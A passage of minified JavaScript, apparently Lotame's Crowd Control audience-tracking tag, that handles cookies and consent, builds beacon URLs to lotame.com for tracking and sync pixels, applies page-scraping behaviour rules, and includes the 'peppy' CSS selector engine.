false;var _cc_testCkeName="_cc_cc";var _cc_testCkeVal="ctst";var client,bcpClient;client=bcpClient=7077;var networkClient={id:7077,useFirstPartyDomain:"never",domainPrefix:"",cookieDomain:"",cookieDomainIDN:""};var mappedClientList=[];var clientLookupTable={};function strEndsWith(str,substr){var lastIndex=str.lastIndexOf(substr);return lastIndex>-1&&lastIndex+substr.length===str.length}function resolveClient(host){if(!mappedClientList)return networkClient;var candidates=[];var currentClient,i;for(i=
0;i<mappedClientList.length;i++){currentClient=mappedClientList[i];if((currentClient["domain"]===host||currentClient["punyDomain"]===host)&&(currentClient["matchType"]==="ALL"||currentClient["matchType"]==="EXACT"))return clientLookupTable[currentClient.id];if((strEndsWith(host,"."+currentClient["domain"])||strEndsWith(host,"."+currentClient["punyDomain"]))&&(currentClient["matchType"]==="UNDER"||currentClient["matchType"]==="ALL"))candidates.push(currentClient)}var winningIndex=host.length;var returnClient=
networkClient;for(i=0;i<candidates.length;i++){var curIndex=host.lastIndexOf(candidates[i]["domain"]);if(curIndex<0)curIndex=host.lastIndexOf(candidates[i]["punyDomain"]);if(curIndex<winningIndex&&curIndex>=0){winningIndex=curIndex;returnClient=clientLookupTable[candidates[i].id]}}return returnClient}var actualClient=resolveClient(location.host);bcpClient=actualClient.id;function shouldUseFirstPartyDomain(){switch(actualClient.useFirstPartyDomain.toUpperCase()){case "NEVER":return false;case "ALWAYS":return true;
case "USERAGENT":return/^(?!.*chrome.*).*safari\/\d+.*/.test(navigator.userAgent.toLowerCase())}}function resolveFirstPartyHost(){if(!shouldUseFirstPartyDomain())return"";var client=actualClient;var domain="";if(client.domainPrefix&&client.domainPrefix!="")domain=client.domainPrefix+".";domain+=client.cookieDomain;return domain}var firstPartyHost=resolveFirstPartyHost();var useFirstPartyDomain=shouldUseFirstPartyDomain();useFPC=false;function setTest(testOn){if(typeof testOn!="undefined"&&(testOn==
true||testOn==false))test=testOn}var ns,running=document.getElementById("LOTCC_"+client);if(running){var qs=parseQuery(running.src.replace(/^[^\?]+\??/,""));ns=qs["ns"]||"LOTCC_"+client;if(mode=="BCP"){autoFire=!!(qs["autobcp"]||false);if(typeof qs["pre"]!="undefined")setBCPDomainPrefix(qs["pre"][0]);if(typeof qs["cmpwait"]!="undefined")setCMPWait(qs["cmpwait"][0]);delete qs["ns"];delete qs["autobcp"];delete qs["pre"];delete qs["cmpwait"];for(var type in qs)if(isArray(qs[type]))for(var i=0,beh;beh=
qs[type][i++];)add(type,beh)}}else ns="LOTCC_"+client;if(!(ns in window))window[ns]={};function parseQuery(query){var params={};if(!query)return params;var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var key_val=pairs[i].split("\x3d");if(!key_val||key_val.length!=2)continue;var key=unescape(key_val[0]);var val=unescape(key_val[1]);val=val.replace(/\+/g," ");params[key]&&params[key].push?params[key].push(val):params[key]=[val]}return params}function isArray(v){return v&&typeof v==="object"&&
typeof v.length==="number"&&!v.propertyIsEnumerable("length")}function getDefinedValue(overrideVal,defaultVal){if(typeof overrideVal!="undefined"&&overrideVal!=null)return overrideVal;else return defaultVal}function append(url,val,vr,delimArg){if(typeof val!="undefined"&&val.length>0){var delimToUse=getDefinedValue(delimArg,delim);var vals;if(isArray(val))vals=val;else vals=val.split(",");var vn=delimToUse+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function setBCPDomainPrefix(prefix){if(validPrefix.indexOf(prefix)>
0)bcpDomainPrefix=prefix;else if(typeof console!="undefined")console.log(prefix+" is not valid")}function baseURL(is_pv,version,domainArg,sepArg,delimArg){if(typeof version=="undefined"||version==null)version="5";is_pv=!namespace.pvdone;var domainToUse;if(typeof domainArg!="undefined"&&domainArg!=null)domainToUse=domainArg;else domainToUse=getDomain();var url=getPrefix()+domainToUse;var sepToUse=getDefinedValue(sepArg,sep);var delimToUse=getDefinedValue(delimArg,delim);url+="/"+version+sepToUse+"c\x3d"+
bcpClient+delimToUse+"rand\x3d"+getRandomNumber();if(cmp["daisybit"]!=null)url+=delimToUse+"db\x3d"+cmp["daisybit"];if(is_pv&&mode=="BCP")url+=delimToUse+pv;return url}function getRandomNumber(){var min=1E8;var max=999999999;var randomnumber=Math.floor(min+(max-min)*Math.random());return randomnumber}function getPrefix(){return(document.location.protocol=="https:"?"https:":"http:")+"//"}function getCookie(cookieName){var cookieValue=null;var cookieString=""+document.cookie;if(cookieString.length!=
0){var cookieMatch=cookieString.match(cookieName+"\x3d([^;]*)");if(typeof cookieMatch!="undefined"&&cookieMatch!=null)cookieValue=cookieMatch[1]}return cookieValue}function handleCookies(data){var firstPartyCookieDomain=getFirstPartyCookieDomain(data);var cookieSuccess=false;if(firstPartyCookieDomain!=null)if(data.cookies&&data.cookies!="undefined"&&data.cookies!=null&&data.cookies.length>0)cookieSuccess=writeCookies(data.cookies,firstPartyCookieDomain);return cookieSuccess}function getFirstPartyCookieDomain(data){var cookieDomain=
null;if(typeof data!=="undefined"&&data.domain&&data.domain!="undefined"&&data.domain!=null&&actualClient.cookieDomain.length>0){var domainCandidate=document.domain;if(actualClient.cookieDomain=="."+domainCandidate||actualClient.cookieDomain===domainCandidate)cookieDomain=actualClient.cookieDomain;else if(actualClient.cookieDomainIDN=="."+domainCandidate||actualClient.cookieDomainIDN===domainCandidate)cookieDomain=actualClient.cookieDomainIDN;else if(domainCandidate.indexOf(actualClient.cookieDomain)!==
-1)cookieDomain=actualClient.cookieDomain;else if(domainCandidate.indexOf(actualClient.cookieDomainIDN)!==-1)cookieDomain=actualClient.cookieDomainIDN}return cookieDomain}function writeCookies(cookieArray,domainArg){if(typeof cookieArray!="undefined"&&cookieArray!=null){var cookieCount=cookieArray.length;for(var i=0;i<cookieCount;i++){var cookie=cookieArray[i];if(cookie.name=="undefined"||cookie.name==null||cookie.value=="undefined"||cookie.value==null)continue;var cookieString="";cookieString+=cookie.name+
"\x3d"+cookie.value+";";var kvs=new Object;kvs["domain"]=domainArg;kvs["path"]=getCookiePropertyWithDefault(cookie,"path","/");var maxAge=getCookieProperty(cookie,"maxAge");if(maxAge!=-1){var d=new Date;d.setTime(d.getTime()+maxAge*1E3);kvs["expires"]=d.toGMTString()}var val;for(var key in kvs){val=kvs[key];if(typeof val!="undefined"&&val!=null)cookieString+=key+"\x3d"+val+";"}document.cookie=cookieString}return true}return false}function writeTestCookie(returnedDomain){document.cookie=_cc_testCkeName+
"\x3d"+_cc_testCkeVal+";"+"domain\x3d"+returnedDomain+";";var cookieValue=getCookie(_cc_testCkeName);if(cookieValue==_cc_testCkeVal)return true;else return false}function getCookieProperty(cookie,property){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return null}function getCookiePropertyWithDefault(cookie,property,defaultVal){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return defaultVal}options=options||{};var namespace=
"namespace"in options?options.namespace:window[ns];namespace.pvdone="pvdone"in options?options.pvdone:false;namespace.loaded="loaded"in options?options.loaded:false;namespace.dropSyncPixels="dropSyncPixels"in options?options.dropSyncPixels:true;namespace.runOptimus="runOptimus"in options?options.runOptimus:true;if(!client)return false;var addEvent=function(){if(document.addEventListener)return function(obj,sEvent,func){obj.addEventListener(sEvent,func,false);return true};else if(document.attachEvent)return function(obj,
sEvent,func){obj.attachEvent("on"+sEvent,func);return true};else return function(obj,sEvent,func){return false}}();for(var prop in async_props)if(prop in namespace)async_props[prop]=namespace[prop];else if("LOTCC"in window&&typeof LOTCC==="object"&&prop in LOTCC)async_props[prop]=LOTCC[prop];namespace.enableDiv=function(){};namespace.enableNamedDiv=function(){};namespace.fillDiv=function(){};namespace.add=add;namespace.addBehavior=addBehavior;namespace.addInterest=addInterest;namespace.addAction=
addAction;namespace.addMedia=addMedia;namespace.bcp=bcp;namespace.bcpd=bcpd;namespace.bcpw=bcpw;namespace.bcpf=bcpf;namespace.bcpdpv=bcpdpv;namespace.setTest=setTest;namespace.setBCPDomainPrefix=setBCPDomainPrefix;namespace.setConsent=setConsent;namespace.getConsent=getConsent;namespace.getConsentCB=getConsentCB;namespace.setConsentCB=setConsentCB;LOTCC=namespace;addEvent(window,"load",doneload);addEvent(window,"load",loadAsync);if(autoFire)bcp();function getConsentPre(){return getPrefix()+"privacy"+
baseDomain+"/consent"}function setConsent(cb,c,co){consentSetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/set?c\x3d"+c+(useFPC?"\x26fpc\x3dy":"")+"\x26callback\x3d"+ns+".setConsentCB\x26rand\x3d"+getRandomNumber());if(co.hasOwnProperty("analytics"))t.src+="\x26ca\x3d"+(co.analytics?1:0);if(co.hasOwnProperty("datasharing"))t.src+="\x26cds\x3d"+(co.datasharing?1:0);if(co.hasOwnProperty("targeting"))t.src+="\x26cta\x3d"+(co.targeting?1:0);
if(co.hasOwnProperty("crossdevice"))t.src+="\x26ccd\x3d"+(co.crossdevice?1:0);t.id="_lotconsentset";document.body.appendChild(t)}function fpcPidAppend(url){if(useFPC){var id=getCookie(_cc_idCkeName);if(id!=null)url+="\x26pid\x3d"+id}return url}function getConsent(cb,c){consentGetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/get?c\x3d"+c+"\x26callback\x3d"+ns+".getConsentCB\x26rand\x3d"+getRandomNumber());t.id="_lotconsentget";document.body.appendChild(t)}
function getConsentCB(data){var scriptTag=document.getElementById("_lotconsentget");document.body.removeChild(scriptTag);consentGetCB(data["Profile"])}function setConsentCB(data){var scriptTag=document.getElementById("_lotconsentset");document.body.removeChild(scriptTag);if(!useFPC||data["cookies"]=="undefined"||data["cookies"]!=null&&data["cookies"].length==0||handleCookies(data))consentSetCB(data["Profile"]);else consentSetCB({error:201})}function flash(msg){var div;if(div=document.getElementById("LOTCC.status"))div.innerHTML=
msg}function add(name,id){if(behaviors[name]==null)behaviors[name]=new Array;var entry=behaviors[name];entry[entry.length]=encodeURIComponent(id)}function addBehavior(id){add("b",id)}function addAction(id){add("act",id)}function addInterest(id){add("int",id)}function addMedia(id){add("med",id)}function addMemberId(id){}function addContentId(id){}function addOpportunityId(id){placementOpps.p.push(id)}function addOpportunity(tag){placementOpps.pt.push(tag)}function appendInternal(url,vals,vr){if(typeof vals!=
"undefined"&&vals.length>0){var vn=delim+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function appendAll(url){for(var type in behaviors)url=appendInternal(url,behaviors[type],type);for(var pl_type in placementOpps)url=append(url,placementOpps[pl_type],pl_type);if(placementOpps.p.length>0||placementOpps.pt.length>0)url=append(url,"y","dp");if(async_props.async)url=append(url,"y","async");return url}function getDomain(){if(useFirstPartyDomain)return"bcp."+(test?"test.":"")+firstPartyHost;
else return test?"bcp.test.lotame.com":bcpDomainPrefix+baseDomain}function setCMPWait(waitMs){cmp.wait=waitMs}function bcp(){if(typeof __cmp!="undefined"){setTimeout(function(){if(cmp.done==0){cmp.done=2;add("cmp","1");add("cmpto",cmp.wait);bcpinternal()}},cmp.wait);cmp.start=Date.now();__cmp("getConsentData",null,function(val,success){cmp.daisybit=val["consentData"];if(cmp.done==0){cmp.done=1;add("cmpwait",Date.now()-cmp.start);add("cmp","1");bcpinternal()}})}else bcpinternal()}function bcpinternal(){namespace.loaded?
firebcp():dobcp=true}function bcpdpv(){var pvbak=namespace.pvdone;namespace.pvdone=true;bcpd();namespace.pvdone=pvbak}function bcpd(cb){var url=appendAll(baseURL(false));pixel(url,cb)}function bcpw(){var len=arguments.length;if(len>0)for(var i=0;i<len;i+=2)if(i+1<len)add(arguments[i],arguments[i+1]);bcpd()}function pixel(url,cb){var pi=new Image;pi.onload=img_done;pi.onerror=img_done;pi.onabort=img_done;bcpd_callback=cb;reset(url);pi.src=url}function img_done(url){if(bcpd_callback)bcpd_callback()}
function reset(url){behaviors={};placementOpps={p:[],pt:[]};if(typeof lotbcp!="undefined")lotbcp="";if(typeof lotact!="undefined")lotact="";if(typeof lotint!="undefined")lotint="";if(typeof lotmed!="undefined")lotmed="";if(url&&url.indexOf(pv)>0)namespace.pvdone=true}function bcpf(){firebcp();dobcp=false}function firebcp(){if(namespace.runOptimus)try{bindTriggers()}catch(exception){}if(namespace.dropSyncPixels){var url=generateFirebcpURL("5");try{var tempIFrame=document.createElement("iframe");tempIFrame.setAttribute("id",
"LOTCCFrame"+new Date);url=append(url,"ifr","rt");tempIFrame.setAttribute("src",url.replace(/'/g,"%27"));tempIFrame.setAttribute("title","empty");tempIFrame.setAttribute("tabindex","-1");tempIFrame.setAttribute("role","presentation");tempIFrame.style.border="0px";tempIFrame.style.width="0px";tempIFrame.style.height="0px";tempIFrame.style.display="block";document.body.appendChild(tempIFrame)}catch(exception){var pixel=new Image(1,1);pixel.src=url.replace(/'/g,"%27")}}reset(url)}function generateFirebcpURL(version){var url=
appendAll(baseURL(true,version));if(typeof lotbcp!="undefined")url=append(url,lotbcp,"b");if(typeof lotact!="undefined")url=append(url,lotact,"act");if(typeof lotint!="undefined")url=append(url,lotint,"int");if(typeof lotmed!="undefined")url=append(url,lotmed,"med");return url}function doneload(){if(dobcp)bcpf();namespace.loaded=true}function loadAsync(){if(async_props.async)try{for(type in async_props.asyncBehaviors)for(var i=0,b;b=async_props.asyncBehaviors[type][i++];)add(type,b);for(var i=0,id;id=
async_props.asyncOpportunityIds[i++];)addOpportunityId(async_props.asyncOpportunityIds[id]);for(var i=0,tag;tag=async_props.asyncOpportunities[i++];)addOpportunity(async_props.asyncOpportunities[tag]);bcp()}catch(e){}}var placement_rules=[],addTrigger=addOptimusRule;function bindTriggers(){placement_rules.sort(function(a,b){var regex=/^#/;if(regex.test(a.element)&&!regex.test(b.element))return-1;if(!regex.test(a.element)&&regex.test(b.element))return 1;return 0});for(var i=0,pl;pl=placement_rules[i++];)pl.process();
if(OptimusRule.element_cache.length>0)for(var i=OptimusRule.element_cache.length-1;i>=0;i--){var el=OptimusRule.element_cache[i][0];var handlers=OptimusRule.element_cache[i][1];for(var ev in handlers)addEvent(el,ev,function(h){var evt_el=el;return function(evt){for(var j=0,callback;callback=h[j++];)callback.call(evt_el,evt);var b_count=0;for(var type in behaviors)b_count++;if(b_count>0)bcpw()}}(handlers[ev]));delete OptimusRule.element_cache[i];OptimusRule.element_cache.length--}}function addOptimusRule(r){var o=
new OptimusRule(r);return o.process()}function addHapaxRule(r){var h=new HapaxRule(r);return h.process()}function addPlacementRule(r){placement_rules.push(new PlacementRule(r))}function OptimusRule(o){o=o||{};this.location=o.location||null;this.rule_id=o.opr||null;this.element=o.element||null;this.event=o.event||null;this.location_matches=null;this.element_matches=null;this.current_document=document;for(var bt in o)if(typeof o[bt]==="object"&&o[bt]!==null&&o[bt].length>0){this.behavior_type=bt;this.behavior=
o[bt][0]}}OptimusRule.prototype={process:function(){var rule_matches=0;if(!this.is_valid())return false;for(var href in this.document_map){if(this.document_map[href]===null)continue;var loc_match=null;try{var re=new RegExp(this.location);loc_match=re.exec(href)}catch(e){this.add("opterr")}if(loc_match===null)continue;this.location_matches=loc_match;var doc=this.document_map[href];if(this.element!==null){this.query_regex.lastIndex=0;var query_element=this.query_regex.test(this.element)?this.element:
"{{#"+this.element+"}}";var elm_match=this.query(query_element,doc);if(elm_match.length==0&&this.event==null)continue;var missing_property=false;for(var i=0,el;el=elm_match[i++];)if(typeof el["property_name"]!=="undefined"&&el["property_name"]!==null&&el["property_content"]===null)missing_property=true;if(missing_property)continue;this.element_matches=elm_match;this.event!==null?this.create_event(doc):this.match(doc);rule_matches++}else{this.match(doc);rule_matches++}}return rule_matches},match:function(doc){var matches=
this.query(this.behavior,doc);var p_behavior=this.behavior;for(var i=0,m;m=matches[i++];)p_behavior=p_behavior.replace(m.expression,m.property_content!==null?m.property_content:"");p_behavior=p_behavior.replace(this.query_regex,"");if(this.location_matches!==null&&this.location_matches.length>0)for(var i=0;i<this.location_matches.length;i++){var sub_regex=new RegExp("\\$"+i.toString()+"\\b");p_behavior=p_behavior.replace(sub_regex,this.location_matches[i])}if(p_behavior!==""){p_behavior="#OpR#"+this.rule_id+
"#"+decodeURI(p_behavior);this.add(p_behavior)}return p_behavior},add:function(b){add(this.behavior_type,b)},create_event:function(doc){var bind_to=[];if(this.element_matches.length>0)for(var i=0;i<this.element_matches.length;i++)for(var j=0;j<this.element_matches[i]["elements"].length;j++)bind_to.push(this.element_matches[i]["elements"][j]);else if(this.element_matches.length==0&&this.event=="click")bind_to.push(doc);else return false;var create_callback=function(curr_elm,inst){var curDoc=doc;return function(evt){if(curr_elm===
curDoc&&inst.element!==null){var els=inst.query(inst.element,curDoc);if(els.length==0)return;for(var i=0,el_list;el_list=els[i++];){var found=false;if(el_list.elements&&el_list.elements.length>0)for(var j=0,el;el=el_list.elements[j++];)if(evt.target&&evt.target==el||evt.srcElement&&evt.srcElement==el){inst.match(curDoc);found=true;break}if(found)break}}else if(this===curr_elm)inst.match(curDoc)}};for(var i=0,curr_elm;curr_elm=bind_to[i++];){if(!(curr_elm.nodeType&&(curr_elm.nodeType==1||curr_elm.nodeType==
9)))continue;var found=false;for(var j=0,arr_elm;arr_elm=OptimusRule.element_cache[j++];){if(!isArray(arr_elm))continue;var cached_elm=arr_elm[0];var handler=arr_elm[1];if(curr_elm===cached_elm){if(!(this.event in handler))handler[this.event]=[];handler[this.event].push(create_callback(curr_elm,this));found=true}}if(found===false){var new_elm=[curr_elm,{}];new_elm[1][this.event]=[create_callback(curr_elm,this)];OptimusRule.element_cache.push(new_elm)}}return OptimusRule.element_cache},is_valid:function(){var valid=
true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.rule_id===null||isNaN(parseInt(this.rule_id,10)))valid=false;if(this.element!==null&&typeof this.element!=="string")valid=false;if(this.event!==null&&(this.element==null||typeof this.event!=="string"))valid=false;return valid},filter:function(c){var str=c.replace(/\<\/?[^>]+\/?\>/gi,"").replace(/\n|\t|\r/gi," ").replace(/\s{2,}/g," ").replace(/\[quote\][\s\S]*\[\/quote\]/gi,"");try{str=decodeURIComponent(str)}catch(e){}if(typeof client!==
"undefined"&&client==2241)str=str.replace(/[^\u0020-\u007e]/g,"");return str},query:function(q,doc){var matches=[],results,expr,selector,property,els,prefix;try{this.query_regex.lastIndex=0;while((results=this.query_regex.exec(q))!==null){expr=results[0];prefix=results[1]||"e";selector=results[2];property=results[4]||null;els=typeof OptimusRule.supported_sources[prefix]==="function"?OptimusRule.supported_sources[prefix].call(this,selector,property,doc):[];if(els.length>0)matches.push({expression:expr,
elements:els[0],property_name:property,property_content:els[1]})}}catch(e){this.add("opterr");matches=[]}return matches},query_regex:/([a-zA-Z]+)?\{\{([^}}]*)\}\}(\.([a-zA-Z0-9\._-]+))?/g,document_map:function(w,doc_map){doc_map[w.location.href]=w.document;var has_access=false;if(window.parent!=w){try{if(w.parent.location.href){has_access=true;return arguments.callee(w.parent,doc_map)}}catch(e){}if(!has_access)if(w.document.referrer!=="")doc_map[w.document.referrer]=null}return doc_map}(window,{})};
OptimusRule.element_cache=[];OptimusRule.supported_sources={e:function(s,p,d){p=p||"value";var els=this.query_by_selector(s,d);var props=[];for(var i=0,e;e=els[i++];){var prop_arr=p.split(".");for(var j=0;typeof e[prop_arr[j]]!=="undefined";j++)e=e[prop_arr[j]];if(j===prop_arr.length)props.push(this.filter(e.toString()))}var p_content=props.length>0?props.join(","):null;return els.length>0?[els,p_content]:[]},r:function(s,p,d){p=parseInt(p,10)||0;var re=new RegExp(s);var matches=re.exec(d.referrer);
var r_prop=matches!==null&&typeof matches[p]!=="undefined"?this.filter(matches[p]):null;return r_prop!==null?[matches,r_prop]:[]}};function HapaxRule(h){OptimusRule.call(this,h);this.behavior_type="ugc";this.behavior=h["ug"][0]||null}HapaxRule.prototype=new OptimusRule;HapaxRule.prototype.is_valid=function(){var valid=true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;if(this.event===
""||this.event===null||typeof this.event!=="string")valid=false;if(this.behavior===""||this.behavior===null||typeof this.behavior!=="object")valid=false;return valid};function PlacementRule(p){OptimusRule.call(this,p);this.placement_id=p.placement_id||null;this.placement=p.placement||null}PlacementRule.prototype=new OptimusRule;PlacementRule.prototype.process=function(){if(!this.is_valid)return false;var els=this.query(this.query_regex.test(this.element)?this.element:"{{"+this.element+"}}",document);
if(els.length<=0)return false;if(this.placement_id!==null)this.addOpportunityId();else if(this.placement!==null)this.addOpportunity();else return false;return true};PlacementRule.prototype.addOpportunityId=function(){addOpportunityId(this.placement_id)};PlacementRule.prototype.addOpportunity=function(){addOpportunity(this.placement)};PlacementRule.prototype.is_valid=function(){var valid=true;if((this.placement==null||typeof this.placement!=="string")&&(this.placement_id==null||isNaN(parseInt(this.placement_id,
10))))valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;return valid};(function(){var doc=document;var isIE=/(?!.*?opera.*?)msie(?!.*?opera.*?)/i.test(navigator.userAgent);var isWebKit=/webkit/i.test(navigator.userAgent);var cache={};var cacheOn=!isIE&&!isWebKit;var persistCache={};var _uid=0;var reg={trim:/^\s+|\s+$/g,quickTest:/^[^:\[>+~ ,]+$/,typeSelector:/(^[^\[:]+?)(?:\❶\:|$)/,tag:/^(\w+|\*)/,id:/^(\w*|\*)#/,classRE:/^(\w*|\*)\./,attributeName:/(\w+)(?:[!+~*\^$|=])|\w+/,
attributeValue:/(?:[!+~*\^$|=]=*)(.+)(?:\])/,pseudoName:/(\:[^\(]+)/,pseudoArgs:/(?:\()(.+)(?:\))/,nthParts:/([+-]?\d)*(n)([+-]\d+)*/i,combinatorTest:/[+>~ ](?![^\(]+\)|[^\[]+\])/,combinator:/\s*[>~]\s*(?![=])|\s*\+\s*(?![0-9)])|\s+/g,recursive:/:(not|has)\((\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*(\s*,\s*(\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*)*\)/gi};var arrayIt=function(a){if(!!(window.attachEvent&&!window.opera))return function(a){if(a instanceof Array)return a;
for(var i=0,result=[],m;m=a[i++];)result[result.length]=m;return result};else return function(a){return Array.prototype.slice.call(a)}}(null);function filter(a,tag){var r=[],uids={};if(tag)tag=new RegExp("^"+tag+"$","i");for(var i=0,ae;ae=a[i++];){ae.uid=ae.uid||_uid++;if(!uids[ae.uid]&&(!tag||ae.nodeName.search(tag)!==-1))r[r.length]=uids[ae.uid]=ae}return r}function getAttribute(e,a){if(!e)return null;if(a==="class"||a==="className")return e.className;if(a==="for")return e.htmlFor;return e.getAttribute(a)||
e[a]}function getByClass(selector,selectorRE,root,includeRoot,cacheKey,tag,flat){var result=[];if(!!flat)return selectorRE.test(root.className)?[root]:[];if(root.getElementsByClassName){result=arrayIt(root.getElementsByClassName(selector));if(!!includeRoot)if(selectorRE.test(root.className))result[result.length]=root;if(tag!="*")result=filter(result,tag);cache[cacheKey]=result.slice(0);return result}else if(doc.getElementsByClassName){result=arrayIt(doc.getElementsByClassName(selector));if(tag!="*")result=
filter(result,tag);cache[cacheKey]=result.slice(0);return result}var es=tag=="*"&&root.all?root.all:root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(selectorRE.test(e.className))result[result.length]=e;return result}function getById(selector,root,includeRoot,cacheKey,tag,flat){var rs,result=[];if(!!flat)return getAttribute(root,"id")===selector?[root]:[];if(root.getElementById)rs=root.getElementById(selector);else rs=doc.getElementById(selector);
if(rs&&getAttribute(rs,"id")===selector){result[result.length]=rs;cache[cacheKey]=result.slice(0);return result}var es=root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(getAttribute(e,"id")===selector){result[result.length]=e;break}return result}function getContextFromSequenceSelector(selector,roots,includeRoot,flat){var context,contextRE,tag,contextType="",result=[],tResult=[],root,rootCount,rootsLength;reg.id.lastIndex=reg.typeSelector.lastIndex=
reg.classRE.lastIndex=0;if(!reg.tag.test(selector))selector="*"+selector;context=reg.typeSelector.exec(selector)[1];roots=roots instanceof Array?roots.slice(0):[roots];rootsLength=roots.length;rootCount=rootsLength-1;if(reg.id.test(context)){contextType="id";tag=(tag=context.match(/^\w+/))?tag[0]:"*";context=context.replace(reg.id,"")}else if(reg.classRE.test(context)){contextType="class";tag=(tag=context.match(reg.tag))?tag[0]:"*";context=context.replace(reg.tag,"");contextRE=persistCache[context+
"RegExp"]||(persistCache[context+"RegExp"]=new RegExp("(?:^|\\s)"+context.replace(/\./g,"\\s*")+"(?:\\s|$)"));context=context.replace(/\./g," ")}while(rootCount>-1){root=roots[rootCount--];root.uid=root.uid||_uid++;var cacheKey=selector+root.uid;if(cacheOn&&cache[cacheKey]){result=result.concat(cache[cacheKey]);continue}if(contextType==="id")tResult=getById(context,root,includeRoot,cacheKey,tag,flat);else if(contextType==="class")tResult=getByClass(context,contextRE,root,includeRoot,cacheKey,tag,
flat);else{tResult=arrayIt(root.getElementsByTagName(context));if(!!includeRoot&&(root.nodeName.toUpperCase()===context.toUpperCase()||context==="*"))tResult[tResult.length]=root}result=rootsLength>1?result.concat(tResult):tResult;cache[cacheKey]=result.slice(0)}return result}var peppy={query:function(selectorGroups,root,includeRoot,recursed,flat){var elements=[];if(!recursed)selectorGroups=selectorGroups.replace(reg.trim,"").replace(/(\[)\s+/g,"$1").replace(/\s+(\])/g,"$1").replace(/(\[[^\] ]+)\s+/g,
"$1").replace(/\s+([^ \[]+\])/g,"$1").replace(/(\()\s+/g,"$1").replace(/(\+)([^0-9])/g,"$1 $2").replace(/['"]/g,"").replace(/\(\s*even\s*\)/gi,"(2n)").replace(/\(\s*odd\s*\)/gi,"(2n+1)");if(typeof root==="string")root=(root=getContextFromSequenceSelector(root,doc)).length>0?root:undefined;root=root||doc;root.uid=root.uid||_uid++;var cacheKey=selectorGroups+root.uid;if(cacheOn&&cache[cacheKey])return cache[cacheKey];reg.quickTest.lastIndex=0;if(reg.quickTest.test(selectorGroups)){elements=getContextFromSequenceSelector(selectorGroups,
root,includeRoot,flat);return cache[cacheKey]=elements.slice(0)}var groupsWorker,groups,selector;groupsWorker=selectorGroups.split(/\s*,\s*/g);groups=groupsWorker.length>1?[""]:groupsWorker;for(var gwi=0,tc=0,gi=0,g;groupsWorker.length>1&&(g=groupsWorker[gwi++])!==undefined;){var l,r;tc+=((l=g.match(/\(/g))?l.length:0)-((r=g.match(/\)/g))?r.length:0);groups[gi]=groups[gi]||"";groups[gi]+=groups[gi]===""?g:","+g;if(tc===0)gi++}var gCount=0;while((selector=groups[gCount++])!==undefined){reg.quickTest.lastIndex=
0;if(reg.quickTest.test(selector)){result=getContextFromSequenceSelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result;continue}reg.combinatorTest.lastIndex=0;if(reg.combinatorTest.test(selector)){var parts,pLength,pCount=0,combinators,cCount=0,result;parts=selector.split(reg.combinator);pLength=parts.length;combinators=selector.match(reg.combinator)||[""];while(pCount<pLength){var c,part1,part2;c=combinators[cCount++].replace(reg.trim,"");part1=result||peppy.query(parts[pCount++],
root,includeRoot,true,flat);part2=peppy.query(parts[pCount++],c==""||c=="\x3e"?part1:root,c==""||c=="\x3e",true,flat);result=peppy.queryCombinator(part1,part2,c)}elements=groups.length>1?elements.concat(result):result;result=undefined}else{result=peppy.querySelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result}}if(groups.length>1)elements=filter(elements);return cache[cacheKey]=elements.slice(0)},queryCombinator:function(l,r,c){var result=[],uids={},proc=
{},succ={},fail={},combinatorCheck=peppy.simpleSelector.combinator[c];for(var li=0,le;le=l[li++];){le.uid=le.uid||_uid++;uids[le.uid]=le}for(var ri=0,re;re=r[ri++];){re.uid=re.uid||_uid++;if(!proc[re.uid]&&combinatorCheck(re,uids,fail,succ))result[result.length]=re;proc[re.uid]=re}return result},querySelector:function(selector,root,includeRoot,flat){var context,passed=[],count,totalCount,e,first=true;context=getContextFromSequenceSelector(selector,root,includeRoot,flat);count=context.length;totalCount=
count-1;var tests,recursive;if(/:(not|has)/i.test(selector)){recursive=selector.match(reg.recursive);selector=selector.replace(reg.recursive,"")}if(!(tests=selector.match(/:(\w|-)+(\([^\(]+\))*|\[[^\[]+\]/g)))tests=[];if(recursive)tests=tests.concat(recursive);var aTest;while((aTest=tests.pop())!==undefined){var pc=persistCache[aTest],testFuncScope,testFunc,testFuncKey,testFuncArgs=[],isCountTest=false;passed=[];if(pc){testFuncKey=pc[0];testFuncScope=pc[1];testFuncArgs=pc.slice(2);testFunc=testFuncScope[testFuncKey]}else if(!/^:/.test(aTest)){var n=
aTest.match(reg.attributeName);var v=aTest.match(reg.attributeValue);testFuncArgs[1]=n[1]||n[0];testFuncArgs[2]=v?v[1]:"";testFuncKey=""+aTest.match(/[~!+*\^$|=]/);testFuncScope=peppy.simpleSelector.attribute;testFunc=testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}else{var pa=aTest.match(reg.pseudoArgs);testFuncArgs[1]=pa?pa[1]:"";testFuncKey=aTest.match(reg.pseudoName)[1];testFuncScope=peppy.simpleSelector.pseudos;if(/nth-(?!.+only)/i.test(aTest)){var a,
